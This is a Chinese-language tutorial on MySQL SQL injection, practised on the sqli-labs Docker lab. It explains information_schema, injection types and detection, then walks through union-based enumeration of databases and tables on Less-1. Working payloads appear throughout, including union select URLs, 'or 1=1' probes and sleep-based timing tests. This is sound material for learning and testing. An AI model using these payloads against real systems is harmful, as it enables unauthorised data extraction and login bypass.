SQL 注入之一:Mysql 数据库(搞懂这篇就够了)
郑重声明:
本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。
SQL 注入之一:Mysql 数据库
服务器端程序将用户输入参数作为查询条件,直接拼接 SQL 语句,并将查询结果返回给客户端浏览器;由此不仅可以获得数据库,还能通过 SQL 获得系统权限、文件操作等;
主要危害有:1、榨取数据; 2、执行系统命令; 3、向数据库插入代码; 绕过登录验证。
实验环境安装
// 下载docker靶场
docker pull acgpiano/sqli-labs
// 运行靶场
docker run -it -d --name sqli-lab -p 8888:80 acgpiano/sqli-labs
// 浏览器访问your-ip:8888
1 Mysql 数据库 SQL 注入基础知识
1.1 information_schema
在Mysql5.0以上的版本中加入了一个information_schema这个系统表,这个系统表中包含了该数据库的所有数据库名、表名、列表,可以通过SQL注入来拿到用户的账号和口令,而Mysql5.0以下的只能暴力跑表名;5.0 以下是多用户单操作,5.0 以上是多用户多操作。
information_schema:系统数据库,含有所有数据库的相关信息。对于 Mysql 和 Infobright 等数据库,information_schema 数据库中的表都是只读的,不能进行更新、删除和插入等操作,也不能加触发器,因为它们实际只是一个视图,不是基本表,没有关联的文件。需要 root 相应权限;
information_schema.tables 存储了数据表的元数据信息,下面对常用的字段进行介绍:
table_schema: 记录数据库名;
table_name: 记录数据表名;
engine : 存储引擎;
table_rows: 关于表的粗略行估计;
data_length : 记录表的大小(单位字节);
index_length : 记录表的索引的大小;
row_format: 可以查看数据表是否压缩过;
// 猜数据库
select schema_name from information_schema.schemata
// 猜某库的数据表
select table_name from information_schema.tables where table_schema=’xxxxx’
// 猜某表的所有列
Select column_name from information_schema.columns where table_name=’xxxxx’
// 获取某列的内容
Select *** from ****
1.2 Mysql 注释符号
1. #
2. -- (--最后有一个空格)
3. /* content */
1.3 Mysql 注入常用函数
group_concat()函数用法参考:MySQL group_concat()函数 - MySQL教程 (yiibai.com)
1.3.1 系统函数
select VERSION(); # 查询 MySQL 版本
select USER(); # 数据库用户名
select DATABASE(); # 数据库名
select @@datadir; # 数据库路径
select @@version_compile_os; # 操作系统版本
1.3.2 字符串连接函数
concat():
# concat(十六进制): 解码,十六进制 -> 字符串。例:select concat(0x2D);
# concat(str1,str2,...):没有分隔符连接字符串;其中任何一个参数为NULL则结果为 NULL
concat_ws(separator,str1,str2,...):含有分隔符的连接字符串,
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,concat_ws(CHAR(32,58,32),user(),database(),version()),3%23
# 第1个字段同时查询多个数据,第2个字段为空,CONCAT_WS连接字符:32,58,32对应的字符为 “空格:空格”;
输出:Your Login name:root@localhost : security : 5.5.44-0ubuntu0.14.04.1
group_concat(str1,str2,...):连接一个组的所有字符串,并以逗号分隔每一条数据
1.3.3 limit
select * from table limit m,n
m是指记录开始的index,从0开始,表示第一条记录;
n是指从第m+1条开始,取n条。
1.3.4 其他
order by:对输出进行排序,默认正序排序。
right(str,len):返回从右边截取后的字符串
str:待截取字符串
len:截取的字节数
group by:对输出结果进行分组
exists (str):判断是否存在,存在返回 True,不存在返回 False
hex():编码,十进制数字/字符串 -> 十六进制。例:select(hex('A'));
sleep(s):延时执行s秒
LEFT(str,len):返回最左边的n个字符的字符串str,或NULL如果任何参数是NULL。
ascii(str):不能查询中文字符.
# str 为非空字符串,返回字符串 str 的最左字符的 ASCII 码数值
# str 为空字符串,返回 0
# str 为NULL,返回 NULL
# 注:ASCII() 返回数值是从 0 到 255
MID(column_name,start[,length])/SUBSTRING(str, start , length):用于从文本字段中提取字符
# column_name:必需。要提取字符的字段
# start:必需。规定开始位置(起始值是 1)
# length;可选。要返回的字符数。如果省略,则 MID() 函数返回剩余文本。
substring_index(str,delim,count)
例:查询user(),并以@为分隔符,取第一个切分字段:
http://192.168.50.2:8888/Less-1/?id=%27union%20select%201,database(),substring_index(user(),%22@%22,1)%23
rand():随机函数,返回0~1之间的某个值。
floor(x):返回小于等于x的最大整数。
# floor(rand(0)*2)的结果固定为:011011
EXTRACTVALUE (XML_document, XPath_string):从目标XML中返回包含所查询值的字符串
# XML_document是String格式,为XML文档对象的名称,文中为Doc
# XPath_string (Xpath格式的字符串)
1.4 Mysql 注入常用操作符
1.4.1 UNION 操作符
UNION 操作符用于合并两个或多个 SELECT 语句的结果集。UNION 内部的每个 SELECT 语句必须拥有相同数量的列。即第二个 SELECT 语句中的字段数需要等于第一个 SELECT 语句的字段数。
UNION 结果集中的列名总是等于 UNION 中第一个 SELECT 语句中的列名。当第一个select语句获取的数据为 Null 时,才会显示第二个 SELECT 语句中的列名。 例:
当第一个select语句获取的数据不为 Null 时
当第一个select语句获取的数据为 Null 时
UNION 默认只选取结果不同的值,如果允许重复的值,使用
UNION ALL:SELECT column_name(s) FROM table_name1 UNION ALL SELECT column_name(s) FROM table_name2第二个 SELECT 语句所查询字段可用数字来替代。
若第二个 SELECT 语句所查询的表不存在,则返回错误信息。
即使第二个 SELECT 所查询的表字段数小于第一个所查询的表,也不会返回错误信息。
1.5 双查询报错原理
1.5.1 基础函数
rand()随机函数,返回0~1之间的某个值。
floor(a)取整函数,向下取整。
count()聚合函数也称作计数函数,返回查询对象的总数。
group by clause分组语句,按照查询结果分组。
floor(rand(0)*2)的值是固定的,假随机,为011011。
1.5.2 原理解析
select count(*) from table group by floor(rand(0)*2);
// 提示:ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'table group by floor(rand(0)*2)' at line 1
group by 建立了一个虚表/临时表,每一行都有唯一的group_id,以floor(rand(0)*2)为group_id,如果不存在则插入,如果存在则count(*)值加1。已知floor(rand(0)*2)数列为011011,解释如下:
创建好临时表后,Mysql开始逐行扫描table表,遇到的第一个分组列
floor(rand(0)*2)为0,便查询临时表中是否有group_id为0的列,发现没有,则新增一行,但是注意此时rand()在新增行的时候又计算了一次,所以插入的其实是1:group_id - - - count(*)
1 - - - 1Mysql继续扫描table表,遇到第二个分组列
floor(rand(0)*2)为1(第三个数1),发现1在临时表中,则不进行插入,rand()也就不会再次计算,count加1:group_id - - - count(*)
1 - - - 2
Mysql继续扫描,遇到第三个分组列
floor(rand(0)*2)为0(第四个数0),发现0不在临时表中,则进行插入,在插入数据时rand()又计算了一次,floor(rand(0)*2)值为1,实际上插入的group_id是1,插入时id冲突,所以发生报错。
1.6 注入类型
1.6.1 基于数据提交方式区分
- GET 注入:
- 提交数据的方式是 GET , GET请求的参数是放在URL里的,GET请求的URL传参有长度限制,中文需要URL编码。
- 注入点的位置在 GET 参数部分。比如:
http://host/?id=1, id 为注入点。
- POST 注入
- 使用 POST 方式提交数据,POST 请求参数是放在请求 body 里的,长度没有限制。
- 注入点位置在 POST 数据部分,常发生在表单中。
- COOKIE 注入
- cookie参数放在请求头信息,提交的时候 服务器会从请求头获取参数。
- 注入点存在 Cookie 当中的某个字段中。
1.6.2 基于数据类型的区分
- int 型注入:
- 如:
http://host/?id=1注入,一般被称为 int 型注入。其注入点 id 类型为数字,在大多数的网页中,像查看用户个人信息、文章等,大都会使用这种形式的结构传递 id 等信息,交给后端,查询出数据库中对应的信息,返回给前端。 - SQL 语句原型:
select * from 表名 where id=1 - 查询语句:
select * from user where id=1 and 1=1
- 如:
- string 型注入:
- 如:
http://host/?username=admin注入,一般被称为 string 型注入。注意处理此类注入时,可能需要处理 SQL 语句闭合问题。 - SQL 语句原型:
select * from user where username='admin' - 查询语句:
select * from user where username='admin' and 1=1'
- 如:
- like 型注入:
- 指在进行数据搜索时没过滤搜索参数,一般在链接地址中有
"keyword=关键字"有的不显示在的链接地址里面,而是直接通过搜索框表单提交。 - SQL 语句原型:
select * from user where username like '%关键字%' - 查询语句:
select * from user where username like '%关键字%' and '%1%'='%1%'
- 指在进行数据搜索时没过滤搜索参数,一般在链接地址中有
1.6.3 基于注入方法区分
- 联合查询注入:
union select联合两个表注入
- 报错注入:
- 即页面会返回数据库报错信息,或者把注入的语句的结果直接返回在页面中。
- 盲注入:
- 布尔型注入:即根据返回页面,判断条件真假的注入。
- 时间型注入:即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。

1.7 使用十六进制ASCII码注入
// 对 users 进行转义成十六进制ASCII码:users=7573657273
http://192.168.50.2:8888/Less-1/?id=%27union%20select%201,%20group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=0x7573657273%23
2 注入检测方法
2.1 正常查询方法
通过正常查询观察可注入点;
2.2 基于闭合报错的检测方法
一般来说,数据库都是使用单引号/双引号等进行闭合,如果直接在可注入点输入一个单引号 ' /双引号 " 、百分号% 、括号 () ,数据库因为多输入字符导致无法闭合而报错;
一般的代码为:
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
// 例:http://192.168.50.2:8888/Less-1/?id=1
报错:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '''' LIMIT 0,1' at line 1
2.3 基于布尔的检测方法
布尔检测:基于页面返回的信息是否相同的检测方法判断,再进一步确认服务端是否可执行:
- None
- False
- 所有值为零的数:0(整型),(浮点型),0L(长整型),0.0+0.0j(复数)
""(空字符串),[ ](空列表),()(空元组),{}`(空字典)
# 以报错为 `'` 为例:
1. 方法一:
正确查询内容' and '1'='1
2. 方法二:
正确查询内容' and '1
# 若闭合报错的检测无法确认,可以尝试忽视闭合符号进行查询:
1. 方法一:
正确查询内容 and 1=1
2. 方法二:
正确查询内容 and 1
2.4 基于时间的检测方法
通过 Mysql 里面的 sleep() 函数,这个函数的意思是延时执行多少秒。
and sleep(5) 这种方法判断注入,如果存在注入的情况下 页面是延时5秒返回页面。
2.5 常用探测SQL注入的方法
or 1=1--+
'or 1=1--+
"or 1=1--+
)or 1=1--+
')or 1=1--+
") or 1=1--+
"))or 1=1--+
3 Mysql 查询注入
3.1 union 联合查询注入方法:Less-1
源码:
# Less-1
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
原理: 利用 UNION 确认表名是否存在
3.1.1 猜测表字段数


order by 1:查询表中包含几个字段,数字变换尝试。
对于 order by 数字的用户说明如下:
示例1:
SELECT last_name, age, hobby FROM users ORDER BY salary DESC;
示例2:
SELECT last_name, age , hobby FROM users ORDER BY 2 DESC;
以上两个示例结果相同。因为 age 是第二个元素,所以可以使用 2 来代替。但是数字不可以使用 0,也不可以超出查询的列。
// 例如:select * from users order by x;
如果 users 表有九个字段,那个 X 的范围就是 1 —— 9,不能是 0,也不能是 10,超出会报错
以
'闭合报错为例:正确查询内容'order by 5--
# -- 表示后面的为注释(-- 后有1个空格)
# 变为:'查询语句' order by 5-- '
# 效果为:'查询语句' order by 5
order by 3 正常显示:

order by 4 不正常显示:

说明当前表有 3 上字段。此时可以
union select 1,2,3查询想要的数据
3.1.2 确认表中信息在页面中的回显位置
注:当第一个select语句获取的数据为 Null 时,才会显示第二个 SELECT 语句中的列名。即第一个select语句要为false才行。

- 根据回显的内容得知:回显的位置在2,3
3.1.3 查询数据库名称

方法一:'union select 1,group_concat(schema_name),3 from information_schema.schemata%23

方法二:' union select 1,database(),3%23
利用
database()函数查询:数据库名称为securityhttp://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,database(),3%23

利用不存在的函数进行查询:数据库名称为
securityhttp://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,info(),3%23
利用不存在的表名查询:数据库名称为
security
3.1.4 查询表名
方法一:'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'%23
http://192.168.50.2:8888/Less-1/?id=%27union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27%23

方法二:' union select 1,2,3 from users%23
表名不存在:
http://192.168.50.2:8888/Less-1/?id='+union+select+database()+from+user%23
输出:Table 'security.user' doesn't exist,可知security为数据库名,user表不存在

表名存在:users
http://192.168.50.2:8888/Less-1/?id=%27%20union%20select%201,2,3%20from%20users%23
输出:正常显示第二个select语句,users表存在
